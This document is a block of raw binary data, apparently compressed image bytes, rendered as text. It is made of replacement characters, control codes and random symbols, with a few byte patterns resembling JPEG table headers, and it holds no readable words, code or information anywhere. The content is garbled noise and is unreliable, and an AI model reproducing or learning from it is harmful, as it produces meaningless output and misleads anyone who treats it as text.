�6�b��z\�_���d��Ą�����;+_�y"��e��a��5|T��CzY��"��w$������z��4"�$��)�+7�E�J��4Q���%���L�'���QG���QE�We�"��ER>��Dv}c���G�+M3єW%ʱ�]��䶉�D�؉.��K��kr�}Q1D{���)�V��D�Ǔ�?��D�B=�:*ɺ"�+��^J(�(���>��x���[�({�����S�8�1k�c��_�<���ĄQE'��J�GWlH�<�I��;(Q:dб!a�QG��WDutA��;"K�#�.jBg�!a�[���8���z�lJĨqD#�'dO�8|��<.�"=%�Ǹ�QCG��g�(^65E3qGbZ%�=��Kb1%��"t6D���,�OKvK�EH�h�b#��D� ��'���!��>�"�yx�Qċث"�.�GJؗg�E��>�r�.�O�!���Ctv=��ؖ[Ą"Eb9�B�#�$.���� =      !1Q "0@Aa2P`qB��#Rb��3p��CSr������  ?�Od|��t�,��^eV�V颐���v,�>˦-���S.�p$��1�x�����v����.\h���w�����%�U������w�x�I*�,�Y��n��ߪ� �=�@~!�wR�H�OdxM�`)��F���[Ѣ�بT؝����O��=�K%I�*<��bԵťE��K|��>�&�Ɇ����E�8�o�c%-+��䬶h�B��e+5E��8)���g˭=�aH��3���vE�8�n�٬��c��R����V�V
ɫ�G�[�o��d0�T?"��i��H��}�"]}�Vd*]��F`*��.�����|�����[��L�4oC�o~ C�{��.q����Qo*R�wcM�pT�U�M��tP��T7�
,kx��6g��ƫ+��Pk�W�e+E�����[�2:.�EVp�� �9eڰ�sj���+� ��s�jOUC~KM�W�+{�U�|;.�C���؟����Rܺ��a��E<���d�Y,�/��x=6%V����ڪM��� !W��S�4Z�[�)j���e
�ݪEB�=�3Fs��]��;�nӲޡ�j����P���X�~�</T�K>�,��Wk�WU"����q��x��]��uT[�:-
�iuW�c���P�U���B��5���?��-g���wE-������
�,/�v��;�Ui?ʖ��V6��O�����(��r諟�\�3.ˋU
�*�쿫��%�O�$(�]�3�w���)]�uGzĘ I*]�Au84+���6�UQFF�;�Nl��Wu� "�:�����И'�E��]��%=��gP��[��b�i��V�AQТ�6���:���X\��F���@ڪ�j
���<�M��)��V� K|*uR��*~�;�WЎ.c�Pj������u6i��k����x
�V���X~�	DtT�Yݚ�f���N��A^�/�o}�.��*f�������e[�E��6��ߪ����V�x�.�[�Tr�U G%�}��k
޳#�C��-��>�*��%��}uR����[� u"�TT��P|'"��C�X-��u����2�;�n�g���������#��[�|���5N������Dk1��v'�YlS�·EZ����bb��~���aux�D�MD��u7�m�m���b�*��l��@[cU�n�yi2�g�*�;r8^$"c��6狀�gx}TD���Z�'t:�׊�]��#~�9�1wi]�\I+E��f�U�A�8`�� jҰ~+y��Df�枾C�T����X� I�.���si������B��5,L�}D�� ��K�����}.<IO�fG�UQf��5���?E��Z��p�F�	�v���N*�W����=�� �v5U�ߪ��]�B��B��av}��j�C��j��.�8x�cj�����*�џE�/�ul�t��Y}�A�����H��T����%JvQi�uU�ݢЯ��Xm��a}u�ޅ�x8A�w�+�>c�#�EZ���j;���=�+�P�[�/�QW��t��t��$n���r��Ҝ'�)�Z���N&�!C����
u���m��A�E�؍�U���������R߲�c��@�k��i�m~q��}�^�~cT�5�
�z�P��xB�Q��QP�De�8}�6�ĉ�QIٮ�k�#�U��b2�~�q�����'�͐���J��}Ʃ�����Z��9��p%Qf�*�UUP�IZ*)�C
쾩�E�r&�� kɺ65TP��6k�~�nEo�4��H���uػ��m]9�.�m�s��Y�F�9�Û5]�*ݪ���UC W�7XA(�o7��0i�2�Mt^MЧb.1ǀ�Q��
?�جn�8n�P�mw��Zy�}rPQ�11f	r,y�W����+�VJ�B�T�"�Tҙ��4����_ʗx�^!7GD8բ�~H�V��D]c���:�����]���z��gp��A��U*�l���[%OCt�SiD�+!Re���"\J�p��a	Ǿ�q腐$0U�O@w�}�+��j���]'%&��_�4�i
�����p���;�Sje9��c�>�������<죨�PV��ĴoUfƈ����B��vc\�����7D��+s���n� ��d�W�	X��(y+�8� �깣h�,v}��O��uC�� �:�?َ�x�2��Kz�lr�j��>�DQ'`�|CP�dlX�*YhB���J/vgjX)�)[�T�ҫ���5a�R�C�`��l0�Jk�Mc~��>@�h�\Sf�����ǁ#�!�x���������{��5��ѫ{4V3@2�*��2������KV+M�-5@4G5DD�Rn�=��u�dpOu'5��;�ɩ�2ə�֎��х�9 >W� Nr�"�=Q/3{�է��t^����g@�>�XSF�g��ǑC�5E�ˬ��6��/�8Z@~tXIM�𡆤�:�]�A���;;M
yܗ�/���N�"O�L��RU�Z�a�~0�Qg�Ӵ�[C��f�ʗ�?',-R�Լ�ZՊl��xÀVT��X���>F��db�*J&�7�2ѹ8l}
p��XQ��FfҚ��j��y�������P�/�[c����7���5��R�UХ���א���T��/�s'���a΢!�M3�^T����؟�U����n>���A�[�#����E6��%d��e8mW%����oD:ݻ��@Y�LȻ>B.��\z'WtQ�`��Ga�#褚M��E����t\|G�ZTlSd�㳣Pk60�Gˢ�0�Jבh��l19�hv-[��8:�R���Ѝ��\����C;noN/!:�V+Z��*�u[���Yb[�G�f�+}�uL�a���N��D���D��E6G� �Z��S�u��M�ڈѺ*��th5F���/�QF�D��P�~K%F�N(�N{ʴ|�i��[���6��"�Un��-+v�/��0��dv�%E/�T��gāR����9�O����N�h��p��#u�A:!k4'th."�5�W4b�5T7m��M�s��3��!���(ذß����x;;�J�`�/3ƃ��n*��S
�w�x��9�R��j�Zo��uJܢ���
���xOЩ*l�i^0:ӗ��J�d�:�X�|= �U���j���Y�_�x���B�	�5�[�t(��.�����%�[�f��D8��$#ƃʆN+S�t_{�b-��ʛG�kE�[�U7�"�����r�~<rv����+���u[�U���sP�mA�u���z�Z8�ј�� o!���b��YӚ]0ᘼ���nv|�]Awn��2��+�;�����Q(**s�P=9�)r�*�[n�������.< @��)磝��#h��������9e��[��)o2n��s���HV��� pm[�TpE������[��-�s$sR�>O�]<:�F��n�@ZQj�QV�KWk[+5�-yhS�˔��vV�!�q�x1�6N!E��wp�ǅ�7�)c�X��Z�r��� "ǩ�WA�	9]'��
jq�K=�<�#�v�O+k�bO��D��yka�Q��C�h;"ۇ�Q�{r������8.�M?�l�(�J.��Š�;��W����F�\B��l)�gw�nry<#.e�[7���
B�������lF�e1k�8"9	9�-��@�nh�)�vH����C�Z��2��J��8{���>���Bp�o�,Vt*9�ƒ����7������;l���vח$�'�bix���{ �G/���y$�z���3B:(U�g���4��HP�Ԋ��9B|�v��=����P�U�u�'�v��j6�K�2������C����<��A�bg 
J��C�x���ѩC���f�7>1E�*��@�f�}�� d�N�7�*�����Xl����)��x��� ��2��,#���3N�'��2����rU[�;��y��r-����)����'h���V��G;
|�qj�1Cт��Gt9���C���Z��; ����B8��x��~)��8�i�����!��r�ϔF�C�'i�@Z���ry�
���	�@ҁj��$K�e#d��)b��
�m�,�H��H؞p�R��A��� _�P�T���J\�qm��ztٍ6%�C�U9
yAD���%�)�ﵨY�T�r�_�>�Fg�E��SZ��#�.�{�`���aC���Vp�K5O8�cP������f��g�n�75����.y��E����e��UW�9��g}Qe����7�d��VK/9>E���6������I2V蕢ު�e�S�f�Y��oZ�qE��R��Z-ꬖ^�<�%�J�j�B޵r�VK}d���u|��1�j�wo�[�%������W����&�_O:��h@�uy�� /��@W�4�]|�����z���_T�|�>O5��@��\��O@�}n�υ<�<�|�(UYz��o,�^~�p9�z:�����Vy]=!C�W!C�=WE�v~S-����c>.{9����v~M ]
ad��%��]��*.�ꂧ��guVk>r��?2�ڎR���rϛ��Y��Y�2�V�;EU_0�g�d�<��{�y-�A}VWe�;��}��*y]y���Y-�ˍB��۷Ts��JӘ��_�|�+��9�U�uTstU�~J�W��P�&�����U�%���UG/-Py����dr�z*��%����=��9�j��s�.��=c��g5���Oe��������H}$scY�������K�IY?�P�d2���+'Y���74s��zpHp���i��|�nbA��݀����� [���p6��jv�����G���m(Vm� �48DJ�}J�h{%��(@�DȻH��q�T �A=Jda���=WO_� �� )     !1 AQa0q��������@���  ?!�*���\.o⢊(���1���,�j̜���>0�K�|t��͒����T��L�_��;�Cp�K"�+���ZS,���f�����Xe_���'��@Q��$�&��F[�'��� ���Ye�_/� ��t8���K�ʐp��O��ByaK6Hw�.��>�����DS��(�/�H�c�~=�l'g�m���j:t�wO��%�bI_K{m�����_��g���~;x� 4w���?bF (��u�./�QEQSEp�+�Q\6m*��W�/RH ߐ`C�����b��F���%{W�,����:�BF�#%捄h6v�����ʽ��<4?��,���� :����u�� �[��b��y0��vv�f�^�Ou�8Ye�X�2�|o����k�X����C���&�����W��T�6�p�m�l�����l�~��t�+�x2m�]���دm�}�b�<�=�o_L�ȝ��ԗ�Gz��� Q%�>�+IzMR}��Kc�\b��|Nl��Ȃ8�>� 1|To�.�aZCg�m�:�#_��{:-^�1����fL���e�t��j}�Q��O�0��ț� ����>��4���7흤�W��M����~��X���X���..l��_��0ԅ"��:d�=�`?�hO��o�����=����E���ȿȐ����P��Q��M�W�Q���{'G��O|��J1����i��e����Y����Uo���Дş����#N��w ��~O�.F��e�
,��v>Fa�����p���ʹ2�°��zf��#ٯg@z��Y�_L��?)p0�A�LF/،���?B�v�}5_�W�~��~����{���{G�!|�Lo���L1��~�ͼ!��:���� ���t=L�n5AȴQPȬYe�������myo�/�z?�'��]�m� �c�i4��Y�kL���7*�~O�2׷�1��e�o�l����Q}��]��t���,��P�r�� &���Fx7����B�]�+��g�c?Ƹ��C�s|������dgI�J��2cz�5�7ʨ$#+,��6��>ˎZ���xևm��-�X��v��H{��U�f~�u�Q]�m����cYY<�ɉ��A5�� l���	����?�gL�o�2�vQ��	�h]�ߗ،d��:%���*gY)f���.,��\!|�c����p�����@ R:�Xb܂(�����le�~�h/���� ��G�o�k�g�S��x0x��m3��M��mT��6��b߃��k�/��ŞƬ`!n��c�?�M�^�j�� #[��9R��1�S�����)�W�،�y��L�>�1,�W�#� aGY6+���P���Ʊ��z΢=BB�s�T�h0����ڪ�h�y��l��0��z,����g��[�_g�'��l���X��3��肰0}�v$�6���4�t/�P�V���f�� c��I�]���z���bE{}�+Y����W����_���ǡ��\�sHz8@6�.��9e���$1�N��岋Fza���kB�T�痔�x���O�?l{?b�Yy��;X}m�E���$�z�F�_t���� ����?A<3N��:)���n�5�Ay�e��,P�{�����T3X�����Eͤ���h?^�gc/��������?�����T�Y�bX�!��ǣ�kg��Ŗֱ������E�ji����}P�+���z��R/��N Z��{	=7@k[<����Zp�/��B�� ��ph8�4P�����IC�Ȍ�ױ�o,�Ь����?�L/����+��=?���Ck�)�t�(��к<��v7�?T�2����Z�/4۴7��ޅo�[a�?��.X�gK'��@d7Q�� ��<���,��
T!|���2�I�QPU�����v/َݟQm&OU"���;��&j�� (0��W�YY��^�p�];L���B�d$��`ױ��i"g������L�����a�*Q����N��=Z�E�z�:Z��|%��86�(hSQPT|$ċ.n1j6e���KC%��M�'�E�<����F�Y���k#�c��žš���i�;���ɭ�:zg�G�n? ����zi
�/��� ����m�&kLh�2���@��c� �2,����Gu+k�� �\W��*��QSR �b���lp�bn��y<_��Pף��!���V�SJ�@�`/��༏�a�<Q�2���?Ɇ��}���@�4��̏(F�?hE�c�R\����BklQ���aR�� ����G�QCE**CBB�<@(�~���� ����7�{<�\�E�5=n�	4*OZ�����������'�Y��~�"�򏼿����v�}�y����>ж5}�_�D���m�Qٔ������/�l\o�P����5��ױ7i�	k�o�|>��W�S��57!�j���՞D>���{���(F����@�,:N�.��^(%޾��� Te3�i�_b��+�?�w�3�������ĺ:� ��Η��߰���x3h��Y/EXoc���R��շ��:D^[�L�5"��F�)k���̓/�����c8�e����l���y��s��*j��.,�<��nâ{"�����&�e`��W��ޢ����ɡ`)2����H�K�>ϔ���L�	G�*dx��oh�c�Z~�>�)��Cgz����(И���(5��fl�/ȷ�{��5�m��Hu�� %6��6��� &,�:��?�;� cO����hIkON,�|���EpX��Ab�%��hT*T^�ᕺB��!.-I�Y��F"?�>�̺f���Fzexe?ݠI,� <���E�W��cl3+ǂ�ąƦ9i�v��K?�j�
�� �#����l�<jΊ&v*�P
]*��޲��6���-�cڳ2��`�NKˍO����?�:��~����,|	|nlf:�b
�B,͌�m��I�JI0�*#�������O��F;�����4Q��"-L,����<[W�?Gh�S��4e���R��2v����sݭY�a&�R������-�����R�e�>ěc��<�)��"�HP��Lu� 
Z/�*��� � K	`��3�o�h���Sf.+����Ő�E�b�V�C]�"�`��E�����~�4Q�5���c=�,��	�����S[������U��0o���l3GfS�/����1T�ʇkS�\��%���֌�/���˲�߫�.OC�_B�	��n���(��j���|�Лˡk��o��}�����O˄� ����n�b*.
L�hX���Xn�:(����QV�4QC�!�?W�:����� ��ft_������+^�w������� ��j�?a3�ut-c)K��M���yB_ׂ��jم�E���G��̻�[��;������D׳-���^%��c��v2?�����G�	_�`k�!@������ 1���Xկo�'
��+~���p!�����1�u!���{,�c��:�~��[�³�������j�I?j�������? ��xa��?a��SYˆ%������;��1/N�A<��	�����ȵ�
hdĥ���@�7f�/�W�l�=�v(W���7��7�� 2�(���X�e*G��2�����U����?�~H�� �������gd�T#2�:,�޿г��Y����?�u98\(cA�lNI@�C�Y줺��L�?�Cj�P��#c�
(���PE��g@_Ue��
Ŷ��d���%�� ��b����4o�J6j��-?�3M�͸(��wB�.��-��%>ؽlo�����-	xi5�Z�M���c�E�	hOH��5Q�FS�<�1��WGL�PXĵ�T6��g�B���B�Ŕ1�R$,F�S�
ma�HE���:�]��˶A�;B�@Ѳxa���b�>c!�cu5�]5_�LgI�PEj������x�0>��Z6zV����%���Dm�`3?�3l#���}A��h^�bt-c	3,�����}�Z��9�f=@�k�B/��_e��]�l�I�&d�q\�����2�}>��2}#/:+����::΅��B�6Q�Z���Ѳ�~�'�02eAŰ��g� �<'�� b6A�DS�E\�Ռe��M���e"�rD��ߐ��l��n�b.�Hm�ãA1U�E���6���`Q�/�"0dW�>}m��#����x2�5�/�nz'��c�pc��M=<����n$Hn�26�h���^���C[xc��ᔿ�t�4�����Pq)E�
m)YC��"���(�&'B��V�����a���-7� �dfx2Ǻ6�l�t�,c���u�������/��<��ʆ���(���S�h�v��X�s�9
��G���/��q\��p��W�+�oE���f��q�`�e���خ�Fl��o��l��,2��wG�0���(�F��'u<Q�FP�{ߡz��'�!Ūo��\Q�%�͒� H�y>ͼ�IA�ދ�lC�y�h�c�h(%�	
S�g� �1&OB^�͙ T5i0���?�� X�Ɔe��)7���,H ��(aৠ!ѴQ����b�'O����bx"	CC�4���?䞆�o">��	,�+Т�
*FW�Bv��-x�(T�g���>�Q��7?��fR0<�A��x`-�.��@��c�)��Ћ����;�SNF,y��v�"��������|�t�ҧe�4ٺC�:�8ࢊ����B�� �Ly��1F�m�WlU�(*����m6s���B���o���l����7j�;0�xQ������H�˸�[�^���K/�,`���6_c^Pl�[�.���v1����h���(�(�l�=�t��u����[�=���m���G��*/�pbЫ��2����+�N@��g����f��P�AS��
�	�*h)�]��ʗ�!*J�����m*]��*�DX��!b�^������>�Hw�$�I�<j�����'��X�h��-��@�����v�a�� s��hC(P�aFK"�C0��P��НR�	��o�0M�S�2�ˑ��l,j�6Z���%i�8��$IZ(���D�)��(f��� ���y5���q"52�dw��`�^H^)/�Sz*Α�L�,�3��o���)&ic��m�'Eɸ����.Z=�)�~�6����~�A�Y.�z6���x�|,zCcX�#sxF,����Z9�I�"lV��tP��a���nL����]���S�qp#A�eX��"� X���KF���z��4�<zE)3��Ab��"��<\.��R(����!=R(�Ҿu/�z�N��l` ��P[E؅�%
m	#B�"�(FRg�H ��{������ �����_xI��cmݤ4La�%�ɼ$*o�'?Fǐ��3�������bˁAqB��X�0.0F�a��xs\h|H�n���)�gc�{P�7�7V5IB�8�Q(��bYyf�<�1-�!���G�!�u7��R]���(!o�P��:	eE����P�<�8؃�	k��	'Ce�ط>Ls*ŕ������`����Bf9bűE
5(PA AdfZ:P������L��I��4��
SP:��u4v�x;��]�fKF'H0��4�P����<��D�Q��A�P�����B�ofM�Ė4A����n�`6>�T}���
'
�n���R���,���hd�PY(2��U4WXQ��%i+���K��v�U+cka�g?���a��qp���̅K��Ce��ְ��kbQn�p�)e�&K�e`�0;zȸ��Є��r�Ƀc�Uz���Z45��Ǧ+,��	����K��2�ݿ�#IAΠ��cF�H� �2��@��,�B����a�hfȸ'"Ἅa�\�:��Ox<�[6�kH��%�����S�)�A�"�0�x%QA۟�E��q�A�Uoi�&��g6�\(oT(�Lm'��#��v?���4\@������C=
��{0!�`~�:dK� �C��͎��f���q/�FjWOc<�-� ^ٍX3؄!!!8�j���G�������Y�����khcob
&���Vs6���m��@6(YQz<��V���~S�F�5�Eoإ�����qD����A�E��nNa�`��6E�c2
�`��sC�B�5L�l˂A@P$P���Dz���q�l�&4`��w��������B���h�1!��A����e9A��lW�(B��Ë��g�<i~�18Â2�g�m�A�ogy�7�]>QBJ\Xne
t̜99
BnA�[q�#�|���+$�l0j�PP(\���Qa�k�$펵g�c=�8h7��C��]���vt�)=q�'��`��kǳ͚ؤ�z�f��'��`�I�G���� B�C�^X�L
HE����fĶ6HS���7!�����$A��mv�3�Q�#�X��}�	�l���ɲt��
(H��Q��B��?lÌkfnX�C��d�� Ө��ڧ������),����������o&>��¶���Z�Ea
Rl��"��X����^
1;J�K"����aEd7��,*WI"�H�91t�b�l���n3��Ȥe�H��_l�~PCH��$V��	_e�q�3�Œ�!Eh�o�@B�7ɕ'���r��#��o�B�̐�d���VY�4��i�= O�٢V�(A�S��k�I��	:E���L�/��z0*߶�@t�ѡ:e��Q����ߑ1j'�yU�Gl����=5�V*�Z�a�`I��z��:��N�&�J{5�ϣL���(0�L����I\r����ų�=�C�,�u��\����FA��g�"�L!j(p&SP�?�d��ص#=��謫���fd��֡��@�R��f��jIQw吭4za�������ж=�#�e���PP!I��y
��"Ҩkv�LC�le�7O���E����pθt~Ѡʻ+R#E,�%	tK)�G�B�X�R��/�~̹ebb���TJ��$�<Ԫ���StV��j=6��Ux��u�=�l2bSX�M���A(��J	-��!e�gA�"�-��cW
(��Q,o��!L�1~�+&�4&�Z���
�>���f�M^F ��9�c!K�#0ep8��&�����JZG$	�L�3}P.QB���Lsv�р�vv%N�2icQ(u��Q���'&Je�(�z��ݝ�3�@�'
�BP�
��_�X�4d��W��%�̊)}��@%�����q(�z߲1��CpH�����%�k:��&�΄�F���A4,E;t��PҪ،P����j �F��"�8.�N��N���i���iU��e �����!	�rD��a��Sۊ7��?�!`M*�6��=��⌛[�û�V�c���2�8�Z*t��X��2{/�þ�{;|��E��>��"h�Lp(�H[��j�`��t4t����P��d�m���q%��R���֬W�I�ve,�0X4 C-��`�{�yrYcpr�!(�{r��PAdu��:�m�*� (X�k;��Ž��Rj�!A���'�~<@7�bpA:p'*P�Di �]�g�C�����WC�:l+<A,2�(�ZV,��>jC�,Å�R/�7���Q�Oq����R�j��/���捷����7�Zb �p��=p�vj;}�F+[;L�nEB�$1"kZ��,#�of�~d�~�.p���c���/������HHCɐ����2&�������@ž̅��{֍���q�3�(B*f�L׀q�6(j�f4Z���O������H��B�!���<C�N��*Z"���W2���"����v��(���[V�a����A�'�p,Lc,F� ��ll�o&�,��}rK	�E������ˆ)�+Ĭrmb
%�;'������'.Z
(Mx�Z^>�
$H�ö��\:h�)آݲ�m[GA&�hwB'U�����*Vb���y�2��Y��B���"�,|f� ��G����,���e�5�(Q�!2��A!
)Ȗ����a퍛�#Cz6�I��a�h�	���<�lK�CT�!����J;{���Nŉ�!8`c��xP�1�\˅�.o����F[�>�R� �(�E	��������X�����."�T~�Gc��?��VR+�aN.��o��o��M1{{���e�c�<��+"����X���k�.T$ �J�Vh���a�0F
<�0�� #�������i5�1b�a^$E�m	;e��Q��?E�|1Q�z5���^ !��PGܩ��61r���x�\ �|�$�M��ЂW$�P�.#���\�ǘ,P��\*��xm
���b���|�!<'��y[,�#��/�MfOebU;�����uM���,�ƒ
*h����B`�[/�HHB��!jQ�Ԭðe�СA�Q�@�Q����,�mH��;2��Я��@lDԿL��6&߿�@�h)2x@�����[�M��lV�T)e�֑Q[d$T)P�6���FdI �̱O �{u���}!鲽����e��l��A�
%�.(BB�1���sB�EB�\*6��è��q!G�a�
4fux��w0�ˑv6�c��d�35��f"�d6�7
�Ŏ"Aa�C�h\�
�C���t B�7#�!�t��3vQ�~%=���+��hcZplf�`؏#tǠx��BJ��;��%��H ��^��¾ 4�����G�!�Jo�Pa�EEY����,g+e\�Ɖt%)A1y�t�'�٩�m�9����WF�P�]Ri!F���D��t��O��(S��*<Xq��P�pN���9��Z�;�A����`yaLG��!+(��D-�C#RSC�mB����1���ً�C�qqr�\N ���5,�V=�>D�H�0�#�B��$ ��lR�����c������>ʪX���Gc2��}G��l/�WhL粑oG��^K���v6�-�by�!bȂ��o[*@
�θ.0�<���l�:��.��B�↋�e�42dHP�6� TΆh�45!~��=8K<���! W�6�$\pLM��jg�8���P.�ٔ��H\AǃJܖʒ�H2 ���Ui�1�V��c� �P��jeH2l�D��/A��b %}'�)�DHP�c6Q3�Z��/����,��!������.b��B,E��B��Y���@����HO�X|�h"�C^X�B�?�����ǳ,φd����$)Kම�N%(�|-�C7�S|�nDhT���ڷ�!
	�b��Vچ�K-g_"��ybȶ%#f�!�'��`�)�g��2�� ����Oء1��$.�0LV��B䡾� ��?_��9m��- �
����h"�"�^lPU�	�&M�����cP��M���H�Y���WX ���0�����	0.�hZ#e�\���TT(Pӊ7km�	B"�ǁ��m��i�M�as���7��J��A��(	8E��ah!/̲��%�ŀ�.�fX�����*(�HO��������!9r��PP�3�	�S�Xr6��l��Cn��^�>�[�|A"��9r�mĢ�l�1�j[c�c���⠢�(�!�1(��!(a�4��2�;TN�̒:�!a`N@�6$X
ht�Оf��C�P�\oE��\�4!�B��"��H�0B�Lbh���ڱyƐ�����ʑ.�h��Hue��� �pi	"��Ǌ��TWQ�V ،]bR��$�lerR!QE	
_���� I�{�&��N�����Pd��U A$�	"HQ�\~�}��Z��jQ�nx�Q�{�{�"�(��d!
�B���!\,��!����~a��5�ؕ��	�j��"AsF���>#7�٥�p	B�zJ�Ʒ���\�B!
P�!\*�
�0P�4)�V΀LA���Y����(��N ��ǳ����%��,�=�)w�����P�R�(!qU�����Hc���`Z�!�"�4H.@_ ؅y`���c)�O�������B�ԅ�:ǡB��R(x4t�X�
�P\[G�qcf=��ǑF��yA:p�@���*�Ϣ{�bS��vR��RU��Hu2�ڏ܌���P�

P�PcE��B�(B�tVYcc5Tf�lL��w *�2
��ފ(АԴ��x!!a�O�QEP��>0�
T!
O�F�
1���Am`Y�$�BEB�$��
���u�e���+�2��A�cX�!|i�P��!
���NVY|H�F�V���(y	l����\���4�Ѥ�	
4�pX#�h1�LREJ.,c� �B�i���zˌǠ
��#S�P\�(	rP�����1�(�eђ~ВH-�.�(����!PB���,��~�m}1ɲcge���j*���|q�"�}�7�j=�(\&L�QB+��+��V�B�!��5!j20����MH���(R���.�H��	�(L�R�\hQE
��C(��!B���|���2d[H�D���hQ�. ��.:C}Ɗ0M�(���B�QP�$QRWE@B��B���/�j�d2�vJ*��4���BB�|3���6(��k��QE
*J��\X
D!B����EL����6�,͑�mS�h[�B�h.l��l^]�*@ZZ�%
(H�(QP�$(/."����<��B�;�FR�2|���*��{�!|`��Љ��C;"?#/V�Tc�N�R�����(A�b���+������f�z;4f0�h�d��)0�6��(�|[���D�3��z%��R���\�$$$ �hh��oBn�cC"ˍ��������alsa^�)2��>6'R45������K��ʠ��HHB�H�[,p0���"ķ�.pu|v%��T���$�C\"XX�b���!_
�/�B�Cೀ���SX\���'�B����BBBv-�t_b�.K!H͏�B��R���t2���kg��n� �BF�|��!E>\Yp�XYA��CR.���1��&Π���kӄ!��F�#A��,E�	C6Z��!Q�������d��7ڡ0��a.$(!9��E��΍��b;020��,L�Q��?��JOB�B
�~�=����2������nF��Ak�O#(E�[)�0B�nB�X����B	�B�)xC(]-�1��!�RHu�����,Xzf@��
�m�h��.���̶�|��!��_�m�Q������t���.�T/!�h`)(�,8��P���A"��� ��?!�.
�0��\�M#|#BSC�����&�$�,��<�4�z. PZ�.�m�C)
�0�
q�^=�b �$�����
{����,b��^P�l-f���BP�H���Ɔ��L<�@y��i���ze�g��y�	ɠ�"Î5�P�� ň�;�䄂@��P^�(P�l�X�3~ ���-����o��:6J<���k��*X�a�ȈA`A
��!
W���.��!R��EBB	@�FA�p����l`J�E������h�v��T�� ��(���T*S7`�c��E!|"��g��n����TQE	
 ��P��/0^c��ţc��_�f����be�j��ʢ����EB�χc�sxc��!�d��!Bc�����Ä(�����A �)�,1�Q���J~������훊�ɚe4�
+�����O�(V�%�\�\	qCR�r�͌Ɍ	�c�(r��!!	
0���D���"�!_�
�
��92�lmOE1���+�bŞ|vl �/�E$!Tob�M�5��a���І�h�����QEQEET�%й����\B�E)c��vC��	*�HA!���E�2�Cl�S6�"� -QEEQP��*����BB�!b��`�N|S� �����!
���2r\�f�B�ȵ�	\�䩢�QE
��*G��Fv !F�>$&7 0�|��c.Cs�P�!B�����RRɠ�अ���QQEQ����+�QE�(z��B���\g���X��A� �)��!B�`�"�#���i�R��*+�EQE¹�E��,�n� a�u�	p6\<�lC_3��AR ��>�ĮF�f�LLQr��tQ\k�TTP�(���r�	> ��Lb��M��h��*r�Gp�$$�Ll���A��8�)�
W
��_QEQET���
B�P)(L�e� �R��,�,c	cP��� ��^ȕ�C_"2�ǐ������|5QEW� A��QBE!14,��x��AP���,p�A!:nr3B��,lj&���,��¸��EQ\�A�����,�E�b�se�%ccc�A$5�����Ap �#;@��W**(�����(���+!)�ba[(	B-6Ye����hb�		2y�����JTP��Ԃ"�+�(��\
(��*(����_ 
(HN@��R��p����' �2�<���QQEpF�2B��P�q�MƊ�*h���(���(��(�HK�	��%�U�mOeTP��"�,��47�ĸ�V6s�G�AF����;l�`�ف8P��P�QErAEQEP����G��:(R�m7����ْ���E��;�WI63 �D*eT(����(�� B����@,��.\�5��FB-gB�r��:[3�b�·k5%���N&烠e�9*\EQEp\(����kpB!��� ��.c��ޏAx'��y��I�Q �HP�X=c���,�h���:�mO�`(�0��EH �Ϊ<��$QQ\йQB4�0(j4m�������<�x$*R(�(T��q��b�LR�{a`�"aڎ�h�`(�8&"Vp'�m)`cӍA�(Cc�(HP�capA/��W0l���<�
E@��0�\�-
(T���Oe�lM�e�e�!ڎG"a�����Q��n�a�񢄄��Y2�� �\QEA	�@+a�(�HK��QE��(HP3Ulۇ���#C�d�ّ��#x����؋�.>)Z�N���K���|W!EE+c�h,�A($T�
(�Q\��v�D%�A� �*���`m>�E4�R��$$\!M�b�r�!p��Qf�m!e�B⯚�*C\�!JN囦�b�q�h�w+��6�y�بHE�*l��hP�r��P` ��.U+�EA�]��+�5	`;`EHgbp_$93ȂSP�\l�˅�\��SE%F�M����e�Yp�%
*
�\�r��e5"BR9
C�(����`Jb�"�,�.�P��pBQCB6;^�	�"\Ye�AIa�Ɂe�E�Ȝ!%�,��,c��]�[���S0�̲��p�P��Jh�݈��"Ej,�ND�3j%�(%!��AJ�D�E�2jK,�A2�,�˛�!
�p\T�C
C����+2���P9"��1�� �ơ�O�x�zDSd��
p��J�E����B��E�Ӧ>�
�L"וBv����b��1�6X:#�=�����.�vR�+�`<���p���9�,�'�8,%*�,������e��@h��B�B���\�7ƊV-���"�-=�v�b/
�����FMm�QJX����*�h�Q����ᔷCmdm����FR�2T�]KC��s��=F-��`����!pB�R�Yb�(@�Hތ0F�T`(�bx�l��?�)�#aHk*��\ \�`�CCF�g(����0�h�Gc���q�*�;F6�u��6�>��
b�8R�J��4Qɏ@�5��c�-1
�����.4-9�CaS�P;�5�%�W��!6T\4��q�8eЇ��$5�i�!p�
�/��b�T^P��*)5A�!�Y;d�hB�m�Hǰ��p�LIX�# �A<mCJܓWiCX��p�h\�(��.h�0�
{B^�ǲR��X+	ʄ���B�>!�$	��f�@@Ȍ��a!�6	!32l0�81thp� �!=t	R�BL,ox	/ȗ�/��_�(�.ʙ�CkF�D'A�,a2�K,CA8V9��T#�CF�H����	F�Cj �T]�c���A:>*�
bb�+�8���;썶h(&&&'�\X��j�d!��o<J�.D� �A��+*�ktE)�"b��p�TvQJ �*�-��1_̸��#dv����0�V� ��&!r�MC��P��1C�\�h���5��_V�h�H�G|R��F��=؟�y0$�� �R��W�XƲF��A9\�!��CHlQ�X ��-��F�=�IH�xQ�����|b��#&$]�d�J���	b��s��Z'd1��;b^�A(B��X�!i�&�%�D&
�0E�h�Ҿ-Hӂ���*��	��`��n�=� S�QB�.n.11�H�\Ѕ5�4� ߐAp5�@��g�4<�8���O��*<�%Y1F�C{�<��/���Yqq�('��e�s&'�pY��c�6�e26MF=ɡ.��~!�6�ɨ�t7.2jC(�Y���E�Ї�Y|/�LAf)r��jQ��K�r�XP��Cn��O#F�i� ������-��?�UT]�#Q��2�H\_ƙc	����B�W5�P�u��6d�o��xRu�-q�R|#���(���QBp2���7H^�6�G��Ye��,&'b�`�3�)2�n��b`�L�HhjF��-e�1���4[q�!qk·��R��>8j �QCRnP�2�#cS�y�:10\,�rB�+ �*e������<H�H�q�O&�57�$�Ǥ�hi7�L@�"�m"CQEJ�j�Z�&�BY|��`,��C	T<�oC�PQ���dxT����K|3C�+��ңd�� � �QC�ø���U�Ɂ,C(��E�&��BEX�!����c�����`.�C��$������-K�th���KE٩*JC�A ��2܎T����m��d{x5���X�lQ�,�	�`����ا�]�ȶ���4�i�CO�-M�2��-�"����vV"�-qU���m@�ioQ�.�����5l�Bpe0�A���N�C�:6�$�9�y��A�7Cق�6��F�z���P��,p�(R�:�@hD�a�пh�fS�e��z�`z�)���z6��C�LrLlr�����No0��<�8
1C�,�&P�����O�B#���<X4cilRtr�G��TIH�Q��.j,���Ѱ؁�.���shmȪns끴�q\D� ��P.cE��Rɀ�B!�B����hN�㓐[���Ҋ�e�bec���a�'n����Z�
